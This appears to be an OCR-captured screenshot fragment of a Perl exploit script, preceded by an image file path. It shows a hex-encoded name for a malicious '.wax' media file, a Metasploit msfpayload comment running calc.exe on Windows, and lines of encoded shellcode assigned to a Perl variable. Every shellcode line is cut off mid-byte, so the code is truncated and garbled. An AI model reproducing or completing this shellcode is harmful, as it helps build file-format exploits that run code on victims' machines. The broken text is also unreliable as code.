
                "\x6F\x70\x5C\x65\x78\x70\x6C\x6F". 
                "\x69\x74\x2E\x77\x61\x78\x00\x00"; 
#msfpayload windows/exec EXITFUNC=seh CMD=calc.exe 
my $shellcode = "\x89\xe5\xd9\xc2\xd9\x75\xf4\x5d\x5
                "\x43\x43\x43\x43\x43\x51\x5a\x56\x5
                "\x41\x50\x30\x41\x33\x48\x48\x30\x4
                "\x42\x54\x41\x41\x51\x32\x41\x42\x3
                "\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4
                "\x45\x50\x43\x30\x45\x30\x4c\x49\x5
                "\x44\x4c\x4b\x50\x52\x56\x50\x4c\x4
                "\x56\x32\x54\x54\x4c\x4b\x52\x52\x5
                "\x4a\x56\x46\x56\x51\x4b\x4f\x56\x5
                "\x43\x51\x43\x4c\x54\x42\x56\x4c\x4
                "\x4d\x43\x31\x49\x57\x4b\x52\x4c\x3
                "\x56\x32\x52\x30\x4c\x4b\x51\x52\x4
                "\x4b\x51\x50\x43\x48\x4b\x35\x4f\x3
                "\x4e\x30\x56\x30\x4c\x4b\x51\x58\x4